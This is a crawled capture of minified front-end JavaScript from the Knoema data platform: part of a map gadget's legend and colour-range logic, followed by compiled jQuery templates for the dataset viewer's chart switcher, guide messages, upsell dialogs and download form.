this.themeMapOptions&&(r=this.themeMapOptions.common,i=this.themeMapOptions.themes[t.theme||n.ThemePicker.getDefaultTheme(this.themeMapOptions,"RdYlGn","map")],i||(i=this.getSettingsForNewTheme(t.theme)),u={theme:n.ThemePicker.getDefaultTheme(this.themeMapOptions,"RdYlGn","map"),legendScale:r.legendScale,noDataColor:r.noDataColor,showNoDataInMap:r.showNoDataInMap,colorSelection:{intervalCount:r.legendIntervals,startColor:i.startColor||"",endColor:i.endColor||""},tileId:i.tileId,colors:t.colors||i.colors},this.legendColorsCustomMode&&(t.colors=u.colors),t.tileId=u.tileId,t=$.extend(!0,u,t),this._host&&this._host.getState()&&this._host.getState().viewState&&this._host.getState().viewState.themeSettings&&this._host.getState().viewState.themeSettings.colors&&!this._host.getState().viewState.colorSelection&&(t.colors=this._host.getState().viewState.themeSettings.colors),t.themeSettings=this.themeMapOptions.themes[t.theme]?n.Utils.objectClone(this.themeMapOptions.themes[t.theme]):{strokeColor:i.strokeColor,fillColor:i.fillColor}),t},i.prototype.getSettingsForNewTheme=function(t){var i=n.ThemePicker.getColorsByName(t,6,!0);return i?{startColor:i[0],endColor:i[i.length-1],strokeColor:i[i.length-1],fillColor:i[2],colors:i,tileId:this.leafletDefaultTileId}:null},i.prototype.initRangesEditor=function(){var t=this,u=t.getViewState(),e=!$.isArray(u.legendIntervals)&&n.ThemePicker.isGradientTheme(u.theme)?"AUTO":"CUSTOM",r=t.getParsedIntervals(),f=Boolean(this.getOverlay());$("html").prop("dir")==="rtl"&&f&&(f=!1);r.length>0&&(t.rangesEditor=new n.RangesEditor($("div.map-ranges-editor"),{modeCheckboxId:"legend-mode",min:r[0].low,max:r[r.length-1].high,ranges:r,startColor:r[0].color,endColor:r[r.length-1].color,mode:e,cascade:e==="AUTO",showNoDataOption:t.showNoDataOption(),noDataOptionEnabled:u.showNoDataInMap,noDataColor:u.noDataColor,arrowLeft:f,onColorChanged:function(n,i){this.mode==="AUTO"&&(n===0||n===this.ranges.length-1)?(t.setLegendColorsCustomMode(!1),t.setColorSelection({startColor:n===0?i:this.ranges[0].color,endColor:n===0?this.ranges[this.ranges.length-1].color:i,intervalCount:this.ranges.length})):(t.setLegendColorsCustomMode(!0),t.setIntervalColor(n,i));t.updateMap()},onNoDataColorChanged:function(n){t.setNoDataColor(n);t.updateMap()},onNoDataOptionEnabled:function(n,r){var u=t.getViewState();u.showNoDataInMap=n;t.setNoDataColor(n?r:i.defaultNoDataColor);t._isSVGMap&&t.map&&t.map.setOption("showNoDataInMap",n);t.setViewState(u);t.updateMap()},onRangesCountChange:function(n){t.setLegendIntervalsCount(n);t.map.setOption("legendIntervals",null);var i=t.getParsedIntervals();this.mode!=="AUTO"&&this.setMode("AUTO");t.setLegendIntervals(i);this.setRanges(i);t.updateMap()},onModeChanged:function(n){var r=t.getViewState(),i,u;if(n==="AUTO"){t.map.setOption("legendIntervals",null);i=t.getParsedIntervals();this.setRanges(i);var f=r.colorSelection.intervalCount,e=i[0].color,o=i[i.length-1].color;delete r.colors;delete r.legendIntervals;u={startColor:e,endColor:o,intervalCount:Math.max(f,i.length)};r.colorSelection=u;t.setColorSelection(u);t.setViewState(r);t.setLegendColorsCustomMode(!1)}t.updateMap()},rangesChanged:function(){var i=this,u=t.getViewState(),n=i.ranges,r;n[0].low==="-Infinity"&&(n[0].low=null);n[n.length-1].high==="Infinity"&&(n[n.length-1].high=null);r=t.serializeIntervals(i.ranges);t._isSVGMap&&t.map&&(t.map.setOption("colors",[]),t.map.setOption("legendIntervals",r));u.legendIntervals=r;t.setViewState(u);t.updateMap();i.refresh()}}))},i.prototype.getParsedIntervals=function(){return this._isSVGMap?this.map?this.map.getParsedIntervals():[]:this.legendRanges.getParsedIntervals()},i.prototype.showNoDataOption=function(){return this._isSVGMap&&this.map?this.map.hasNoDataCountries():!1},i.prototype.serializeIntervals=function(n){return this._isSVGMap?this.map?this.map.serializeIntervals(n):[]:this.legendRanges.serializeIntervals(n)},i.prototype.deserializeIntervals=function(n){return this._isSVGMap?this.map?this.map.deserializeIntervals(n):[]:this.legendRanges.deserializeIntervals(n)},i.prototype.getColors=function(){return this._isSVGMap?this.map?this.map._getColors():[]:this.legendRanges._getColors()},i.prototype.refreshLegendRanges=function(){return this._isSVGMap?this.map?this.map.refreshLegendRanges():null:this.legendRanges.refreshLegendRanges()},i.prototype.getNewIntervalColor=function(n,t){var f=this.getViewState(),i=[],u,r;if(f.legendIntervals)i=this.deserializeIntervals(f.legendIntervals),n<i.length&&(i[n].color=t);else for(u=this.getColors(),r=0;r<u.length;r++)i.push({color:r===n?t:u[r],low:null,high:null});return this.serializeIntervals(i)},i.prototype.addSimpleLegend=function(){var y=this,f=$(y.getContainer()),c,l,o,t,v;f.find(".map-simple-legend").remove();f.parent().find(".map-legend").hide();var r=$('<div class="map-simple-legend"><\/div>'),u=[],i=y.getParsedIntervals();if(i.length>0)for(t=0;t<i.length;t++){var p="",w=n.Utils.formatNumber(i[t].low),b=n.Utils.formatNumber(i[t].high);p=i[t].low==null?"< "+b:i[t].high==null?"> "+w:w+" - "+b;u.push({rangeColor:"#"+i[t].color,rangeText:p})}var s=12,e=12,h=$("html").prop("dir")==="rtl";for(t=0;t<u.length;t++)c=$('<div class="range-color" style="background-color: '+u[t].rangeColor+'"><\/div>'),c.css({width:s+"px",height:s+"px",top:t===0?0:t*e-1}),r.append(c),(t===0||t===u.length-1)&&(l=void 0,l=t===0?i[0].low==null?"< "+i[0].high:i[0].low:i[i.length-1].high==null?"> "+i[i.length-1].low:i[i.length-1].high,$('<span class="range-text"><\/span>').html(l).css({left:h?0:s+4,top:t*e,"font-family":n.DefaultFont,"font-size":e+"px"}).appendTo(r));if(o=f.height()-e*u.length-10,this.useTimeLine&&this.leafletMap&&(o=o-this.getHost().getTimeLineHeight()),r.css({top:o,"z-index":2,left:h?"10px":$(f).css("left"),height:u.length*(e+1)}),f.append(r),h){var a=-1,k=r.find(".range-text"),d=k.length;for(t=0;t<d;t++)v=$(k[t]).width(),v>a&&(a=v);r.find(".range-text").css({left:-14,"text-align":"right"});r.find(".range-color").css({left:a-9})}},i.prototype.createLeafletLegend=function(){var f=function(){var r=e.getParsedIntervals(),u,f;if(r.length>0){u=function(r){var u=$(n.Utils.buildHTML("div",{style:"line-height:"+15*t+"px; padding-top: "+5*t+"px"})).appendTo(i),f=$(n.Utils.buildHTML("span",{"class":"color",style:"background-color: #"+r.color+"; width: "+20*t+"px; height: "+15*t+"px; margin-right: "+5*t+"px; "})).appendTo(u);$("html").prop("dir")==="rtl"?f.css("margin-left",5*t):f.css("margin-right",5*t);var e="",s=n.Utils.formatNumber(r.low),h=n.Utils.formatNumber(r.high);e=r.low==null?"< "+h:r.high==null?"> "+s:s+" - "+h;$(n.Utils.buildHTML("span",e,{"class":"text",style:"font-size: "+o+"pt; left: "+35*t+"px"})).appendTo(u)};for(f in r)u(r[f]);i.show()}else i.hide()},e=this,t=$(this.getContainer()).height()/500,o=10*t>10?10:10*t,u=this.getViewState(),i,r;($(this.getContainer()).find(".map-simple-legend").remove(),i=$(this.getContainer()).find(".map-legend"),i.length===0&&(r=10,this.useTimeLine&&(r+=this.getHost().getTimeLineHeight()),i=$('<div class="map-legend"><\/div>').css({bottom:r+"px"}).appendTo(this.getContainer())),i.html(""),u.legendScale!=="bubbles")&&(u.simpleColorScale?this.addSimpleLegend():f())},i.prototype.isNullPivotResponse=function(){return this.pivotResponse==null||this.pivotResponse.data.length===0||this.pivotResponse.maps.length===0},i.prototype.getPivotResponse=function(){return this.pivotResponse},i.prototype.getPivotErrorResponse=function(){return this.pivotErrorResponse},i.defaultNoDataColor="f5f5f5",i}(n.Gadget);n.Map=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Tmpl-knoema-dataset-viewer.a56dfc6f342c5d2c3e6dc32d527565b303f4b0e0.htm
body_size: 8049
content:
jQuery.template("Tmpl-knoema-dataset-viewer-guide-message",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push(""),typeof(!Knoema.Utils.isCommunity()&&showActionBar&&!hideActionBarMessage)!="undefined"&&(!Knoema.Utils.isCommunity()&&showActionBar&&!hideActionBarMessage)!=null&&(typeof(!Knoema.Utils.isCommunity()&&showActionBar&&!hideActionBarMessage)=="function"?(!Knoema.Utils.isCommunity()&&showActionBar&&!hideActionBarMessage).call($item):!Knoema.Utils.isCommunity()&&showActionBar&&!hideActionBarMessage)&&(__.push("  "),typeof Modernizr.mq!="undefined"&&Modernizr.mq!=null&&Modernizr.mq("(min-width: 1440px)")?(__.push('  <a class="arrow top is-wide"><\/a>  <div class="guide-message for-action-bar is-wide">   '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-guide-message.htm","Use action bar to export and save visualizations."))),__.push("  <\/div>  ")):!0&&(__.push('  <a class="arrow top"><\/a>  <div class="guide-message for-action-bar">   '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-guide-message.htm","Use action bar to export and save visualizations."))),__.push("  <\/div>  ")),__.push("    ")),__.push('  <a class="arrow right"><\/a>  <div class="guide-message for-best-viz">   '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-guide-message.htm","Switch between different visualizations on the fly. Based on your selection recommended gadgets are shown on top with large tiles."))),__.push("  <\/div>    "),typeof isFullRequest!="undefined"&&isFullRequest!=null&&(typeof isFullRequest=="function"?isFullRequest.call($item):isFullRequest)?(__.push("  "),typeof!calledFromOverlay!="undefined"&&!calledFromOverlay!=null&&(typeof!calledFromOverlay=="function"?(!calledFromOverlay).call($item):!calledFromOverlay)&&(__.push('  <div class="guide-message center">   '),typeof hasPublicViews!="undefined"&&hasPublicViews!=null&&(typeof hasPublicViews=="function"?hasPublicViews.call($item):hasPublicViews)?(__.push("   "),typeof showRandomSelection!="undefined"&&showRandomSelection!=null&&(typeof showRandomSelection=="function"?showRandomSelection.call($item):showRandomSelection)?(__.push("   "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-guide-message.htm","You don't have to start from scratch. Load [random selection|id=random-selection] or [browse dashboards|id=browse-dashboards] to see what other people did")),__.push("   ")):!0&&(__.push("   "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-guide-message.htm","You don't have to start from scratch. [Browse dashboards|id=browse-dashboards] to see what other people did")),__.push("   ")),__.push("   ")):!0&&(__.push("   "),typeof showRandomSelection!="undefined"&&showRandomSelection!=null&&(typeof showRandomSelection=="function"?showRandomSelection.call($item):showRandomSelection)&&(__.push("   "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-guide-message.htm","You don't have to start from scratch. Load [random selection|id=random-selection]")),__.push("   ")),__.push("   ")),__.push("  <\/div>  ")),__.push("  ")):!0&&__.push('  <a class="arrow left partial"><\/a>  <div class="guide-message for-partial-request">  <\/div>  '),__.push("  "),typeof showHideHelpLink!="undefined"&&showHideHelpLink!=null&&(typeof showHideHelpLink=="function"?showHideHelpLink.call($item):showHideHelpLink)&&(__.push('  <a id="hide-guide-message">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-guide-message.htm","Do not show help anymore"))),__.push("<\/a>  ")),__.push("    "),typeof isFullRequest!="undefined"&&isFullRequest!=null&&(typeof isFullRequest=="function"?isFullRequest.call($item):isFullRequest)&&(__.push("  "),typeof showNaturalSearch!="undefined"&&showNaturalSearch!=null&&(typeof showNaturalSearch=="function"?showNaturalSearch.call($item):showNaturalSearch)&&(__.push("  "),!0&&(__=__.concat($item.nest("Tmpl-natural-search",{query:""}))),__.push("  ")),__.push("  ")),__.push('    <a class="arrow left"><\/a>  <div class="guide-message for-dim-filter">   '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-guide-message.htm","Use dimension filter to select data to visualize. Add/remove elements by selecting/deselecting checkboxes, switch between categories by clicking on their names."))),__.push("  <\/div>");return __});jQuery.template("Tmpl-natural-search",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="natural-query">   <input id="query" placeholder="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/natural-search.htm","Please input your query here"))),__.push('" value="'),typeof query!="undefined"&&query!=null&&__.push($.encode(typeof query=="function"?query.call($item):query)),__.push('"/>   <button class="ui-button kn-button common accent" id="send">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/natural-search.htm","Search"))),__.push('<\/button>  <\/div>  <div id="result-message-container"><\/div>  <div id="alt-results-container"><\/div>');return __});jQuery.template("Tmpl-knoema-dataset-viewer",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="explore-dataset" style="height:100%;">     <div id="advanced-dim-filter" class="ui-layout-west focus-area">   <\/div>      <div class="content ui-layout-center">    <div id="premium">     <div class="container">      <span class="close"><\/span>      <div class="message"><\/div>     <\/div>    <\/div>    '),typeof!calledFromOverlay!="undefined"&&!calledFromOverlay!=null&&(typeof!calledFromOverlay=="function"?(!calledFromOverlay).call($item):!calledFromOverlay)&&(__.push('     <div id="transformation-container" class="'),typeof(isNimbleMode?"hidden":"")!="undefined"&&(isNimbleMode?"hidden":"")!=null&&__.push($.encode(typeof(isNimbleMode?"hidden":"")=="function"?(isNimbleMode?"hidden":"").call($item):isNimbleMode?"hidden":"")),__.push('"><\/div>    ')),__.push('    <div id="dsv-warning">     <div class="dsv-w-content"><\/div>     <div class="dsv-w-close"><i class="knoema-ico close"><\/i><\/div>    <\/div>    <div id="gadget-control" class="'),typeof(calledFromOverlay?"":"transformation-panel-outside")!="undefined"&&(calledFromOverlay?"":"transformation-panel-outside")!=null&&__.push($.encode(typeof(calledFromOverlay?"":"transformation-panel-outside")=="function"?(calledFromOverlay?"":"transformation-panel-outside").call($item):calledFromOverlay?"":"transformation-panel-outside")),__.push('">     <div id="host">      '),typeof calledFromOverlay!="undefined"&&calledFromOverlay!=null&&(typeof calledFromOverlay=="function"?calledFromOverlay.call($item):calledFromOverlay)&&(__.push('       <div id="transformation-container" class="'),typeof nimbleMode!="undefined"&&nimbleMode!=null&&(typeof nimbleMode=="function"?nimbleMode.call($item):nimbleMode)&&__.push("hidden"),__.push('"><\/div>      ')),__.push('      <div id="visualization" class="gadget-container dataset-viewer-gadget-container" style="display:none;">       '),typeof!hasDescriptor!="undefined"&&!hasDescriptor!=null&&(typeof!hasDescriptor=="function"?(!hasDescriptor).call($item):!hasDescriptor)&&(__.push("        "),!0&&(__=__.concat($item.nest("Tmpl-knoema-dataset-viewer-guide-message",null))),__.push("       ")),__.push('      <\/div>     <\/div>     <div id="switch-gadget">      <button class="gadget line enable" data-gadget-type="line" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Line Chart"))),__.push('"><\/button>      <button class="gadget column-group column enable" data-gadget-type="column" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Column Chart"))),__.push('"><\/button>      <button class="gadget column-group column-stacking enable" data-gadget-type="column-stacking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Column Stacking Chart"))),__.push('"><\/button>      <button class="gadget column-group column-percentage-stacking enable" data-gadget-type="column-percentage-stacking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Column Percentage Stacking Chart"))),__.push('"><\/button>      <button class="gadget bar-group bar enable" data-gadget-type="bar" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Bar Chart"))),__.push('"><\/button>      <button class="gadget bar-group bar-stacking enable" data-gadget-type="bar-stacking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Bar Stacking Chart"))),__.push('"><\/button>      <button class="gadget bar-group bar-percentage-stacking enable" data-gadget-type="bar-percentage-stacking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Bar Percentage Stacking Chart"))),__.push('"><\/button>      <button class="gadget area-group area enable" data-gadget-type="area" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Area Chart"))),__.push('"><\/button>      <button class="gadget area-group area-stacking enable" data-gadget-type="area-stacking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Area Stacking Chart"))),__.push('"><\/button>      <button class="gadget area-group area-percentage-stacking enable" data-gadget-type="area-percentage-stacking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Area Percentage Stacking Chart"))),__.push('"><\/button>      <button class="gadget spline enable" data-gadget-type="spline" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Spline Chart"))),__.push('"><\/button>      <button class="gadget radar enable" data-gadget-type="radar" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Radar Chart"))),__.push('"><\/button>      <button class="gadget pie enable" data-gadget-type="pie" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Pie Chart"))),__.push('"><\/button>      <button class="gadget bubble enable" data-gadget-type="bubble" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Bubble Chart"))),__.push('"><\/button>      <button class="gadget table enable" data-gadget-type="table" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Table"))),__.push('"><\/button>      <button class="gadget grid enable" data-gadget-type="grid" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Grid"))),__.push('"><\/button>      <button class="gadget map enable" data-gadget-type="map" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Map"))),__.push('"><\/button>      <button class="gadget leaflet-map enable" data-gadget-type="leaflet-map" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Advanced map"))),__.push('"><\/button>      <button class="gadget ranking enable" data-gadget-type="ranking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Ranking"))),__.push('"><\/button>      <button class="gadget treemap enable" data-gadget-type="treemap" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","TreeMap"))),__.push('"><\/button>      <button class="gadget sunburst enable" data-gadget-type="sunburst" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Sunburst"))),__.push('"><\/button>      <button class="gadget bubbletree enable" data-gadget-type="bubbletree" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Bubbletree"))),__.push('"><\/button>      <button class="gadget donut enable" data-gadget-type="donut" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Donut Chart"))),__.push('"><\/button>      <button class="gadget pictogram enable" data-gadget-type="pictogram" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Pictogram"))),__.push('"><\/button>      <button class="gadget enable DataVisualizerGadget-Scatter hidden" data-gadget-type="DataVisualizerGadget-Scatter" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Scatter Chart"))),__.push('"><\/button>      <button class="gadget enable DataVisualizerGadget-Variwide hidden" data-gadget-type="DataVisualizerGadget-Variwide" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Variwide Chart"))),__.push('"><\/button>     <\/div>    <\/div>    <div class="clear"><\/div>    '),typeof showActionBar!="undefined"&&showActionBar!=null&&(typeof showActionBar=="function"?showActionBar.call($item):showActionBar)&&(__.push('    <div id="action-bar">      '),typeof Knoema.Utils.isCommunity!="undefined"&&Knoema.Utils.isCommunity!=null&&Knoema.Utils.isCommunity()&&(__.push('      <a class="export"><em class="icon icon-export"><\/em> '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Export"))),__.push("<\/a>      ")),__.push("      "),typeof isContributor!="undefined"&&isContributor!=null&&(typeof isContributor=="function"?isContributor.call($item):isContributor)&&(__.push("       "),typeof(!IsAccessedByAccessKey||isDatasetPublic||hasAccess)!="undefined"&&(!IsAccessedByAccessKey||isDatasetPublic||hasAccess)!=null&&(typeof(!IsAccessedByAccessKey||isDatasetPublic||hasAccess)=="function"?(!IsAccessedByAccessKey||isDatasetPublic||hasAccess).call($item):!IsAccessedByAccessKey||isDatasetPublic||hasAccess)&&(__.push("        "),typeof Knoema.Utils.isCommunity!="undefined"&&Knoema.Utils.isCommunity!=null&&Knoema.Utils.isCommunity()&&(__.push('        <a class="save-view"><em class="icon icon-save"><\/em> '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Save"))),__.push("<\/a>        ")),__.push("       ")),__.push("      ")),__.push('      <a class="add-to-gb"><em class="icon icon-add-to-gb"><\/em> '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer.htm","Bookmark"))),__.push("<\/a>      "),typeof!isAuthenticatedUser!="undefined"&&!isAuthenticatedUser!=null&&(typeof!isAuthenticatedUser=="function"?(!isAuthenticatedUser).call($item):!isAuthenticatedUser)&&(__.push('      <div id="login-warning-message">       '),typeof returnUrl!="undefined"&&returnUrl!=null&&(__=__.concat($item.nest(returnUrl,null))),__.push("      <\/div>      ")),__.push("    <\/div>    ")),__.push("   <\/div>  <\/div>");return __});jQuery.template("Tmpl-dataset-verification-reject-reason",function(n,t){var $=n,__=[],i=t.data;with(i)__.push("<div>          <br />    <label>     "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-verification-reject-reason.htm","Please specify the reason(s) for rejecting this dataset:"))),__.push('<\/label>    <br />    <textarea id="verification-reject-reason"><\/textarea><br />          <label id="verification-warning-reason">     '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataset-verification-reject-reason.htm","* Please provide a reason"))),__.push("<\/label>  <\/div>");return __});jQuery.template("Tmpl-knoema-dataset-viewer-gold-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="gold-data-hub-statistic-popup" class="hub-statistic-popup">     <div class="popup">         <p class="subheader">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Activate Knoema Professional for additional access"))),__.push('<\/p>         <ul class="features">             <li>'),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","<b>Access to 15k+ Premium Datasets<\/b> from Knoema Data Hub Catalog")),__.push("<\/li>             <li>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Search across <b>4.2b+ time series<\/b> from <b>1.6k+ sources<\/b>")),__.push("<\/li>             <li>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Unlimited download and export data and charts")),__.push('<\/li>         <\/ul>         <div class="button-box">             <a href="/products/professional/get?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" class="kn-button common">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Go Professional"))),__.push("<\/a>         <\/div>     <\/div> <\/div>");return __});jQuery.template("Tmpl-knoema-dataset-viewer-free-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="free-data-hub-statistic-popup" class="hub-statistic-popup">  <div class="popup">   <p class="subheader">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Activate Free account for additional access"))),__.push('<\/p>   <ul class="features">    <li>'),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-free-dialog.htm","<b>Access to 5k+ Free Datasets<\/b> from Knoema Data Hub Catalog")),__.push("<\/li>    <li>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Search across <b>4.2b+ time series<\/b> from <b>1.6k+ sources<\/b>")),__.push('<\/li>   <\/ul>   <div class="button-box">    <a href="/sys/login/signup?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" class="kn-button common">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Sign Up Free"))),__.push("<\/a>    <div>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-free-dialog.htm","for additional access"))),__.push("<\/div>   <\/div>  <\/div> <\/div>");return __});jQuery.template("Tmpl-knoema-dataset-viewer-diamond-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="diamond-data-hub-statistic-popup" class="hub-statistic-popup">  <div class="popup">   <p class="subheader">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Integrated data for your organization"))),__.push('<\/p>   <ul class="features">    <li>'),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","<b>Knoema’s global database<\/b> your internal and 3rd party data assets")),__.push("<\/li>    <li>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","<b>Streamlined ingestion<\/b>, maintenance, and delivery")),__.push("<\/li>    <li>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Bulk download by <b>API tools<\/b> (JSON, Python, C#, R)")),__.push('<\/li>   <\/ul>   <div class="button-box">    <a href="/products/business/contact?returnUrl='),typeof returnUrl!="undefined"&&returnUrl!=null&&__.push($.encode(typeof returnUrl=="function"?returnUrl.call($item):returnUrl)),__.push('" class="kn-button common">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Contact Us"))),__.push("<\/a>   <\/div>  <\/div> <\/div>");return __});jQuery.template("Tmpl-premium-download-in-csv-sdmx",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="download-in-csv-sdmx">     '),typeof!downloadOfSelectedDataAvailable!="undefined"&&!downloadOfSelectedDataAvailable!=null&&(typeof!downloadOfSelectedDataAvailable=="function"?(!downloadOfSelectedDataAvailable).call($item):!downloadOfSelectedDataAvailable)?(__.push("    <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-in-csv-sdmx.htm","The selection you have made is too huge for interactive visualization. You can reduce selection to explore data."))),__.push("<\/p>   ")):!0&&(__.push("      "),typeof warning!="undefined"&&warning!=null&&(typeof warning=="function"?warning.call($item):warning)&&(__.push("     <p>      "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-in-csv-sdmx.htm","The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 timeseries or download selected data to explore it."))),__.push("     <\/p>    ")),__.push("      <span>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-in-csv-sdmx.htm","Download selected data in one of the specified formats:"))),__.push('<\/span>       <form action="/data/download" target ="_blank"  id="download-form" method="post">           <div class="format-list">      <button class="csv">       <div class="export-item"><\/div>       <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-in-csv-sdmx.htm","Comma Separated Values"))),__.push('<\/div>       <div class="export-item-format">(CSV)<\/div>      <\/button>      <button class="xlsx">       <div class="export-item"><\/div>       <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-in-csv-sdmx.htm","MS Excel"))),__.push('<\/div>       <div class="export-item-format">(XLSX)<\/div>      <\/button>      <button class="atom">       <div class="export-item"><\/div>       <div class="export-item-title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/premium/download-in-csv-sdmx.htm","OData"))),__.push('<\/div>       <div class="export-item-format">(Atomsvc)<\/div>      <\/button>     